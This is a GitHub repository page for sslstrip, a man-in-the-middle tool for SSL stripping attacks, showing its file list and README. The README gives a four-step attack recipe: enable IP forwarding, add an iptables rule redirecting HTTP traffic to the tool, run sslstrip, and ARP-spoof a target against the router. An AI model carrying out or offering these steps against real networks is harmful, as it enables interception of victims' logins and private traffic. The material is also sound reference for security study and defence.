 moxie0 Make distutils script executable. 8dac387 · 14 years ago 7 Commits
sslstrip Support decompressing gzip encoding if it somehow slips b... 14 years ago
COPYING initial commit, release 0.8 14 years ago
README initial commit, release 0.8 14 years ago
lock.ico initial commit, release 0.8 14 years ago
setup.py Make distutils script executable. 14 years ago
sslstrip.py updated version numbers 14 years ago
README GPL-3.0 license
sslstrip is a MITM tool that implements Moxie Marlinspike's SSL stripping
attacks.
It requires Python 2.5 or newer, along with the 'twisted' python module.
Installing:
* Unpack: tar zxvf sslstrip-0.5.tar.gz
* Install twisted:  sudo apt-get install python-twisted-web
* (Optionally) run 'python setup.py install' as root to install,
or you can just run it out of the directory.
Running:
sslstrip can be run from the source base without installation.
Just run 'python sslstrip.py -h' as a non-root user to get the
command-line options.
The four steps to getting this working (assuming you're running Linux)
are:
1) Flip your machine into forwarding mode (as root):
echo "1" > /proc/sys/net/ipv4/ip_forward
2) Setup iptables to intercept HTTP requests (as root):
iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port <yourListenPort>
3) Run sslstrip with the command-line options you'd like (see above).
4) Run arpspoof to redirect traffic to your machine (as root):
arpspoof -i <yourNetworkdDevice> -t <yourTarget> <theRoutersIpAddress>
More Info:
http://www.thoughtcrime.org/software/sslstrip/
A tool for exploiting Moxie Marlinspike's
SSL "stripping" attack.
www.thoughtcrime.org/software/sslstrip/
Readme
GPL-3.0 license
Activity
2k stars
129 watching
437 forks
Report repository
Releases
2 tags
Packages
No packages published
Languages
Python 100.0%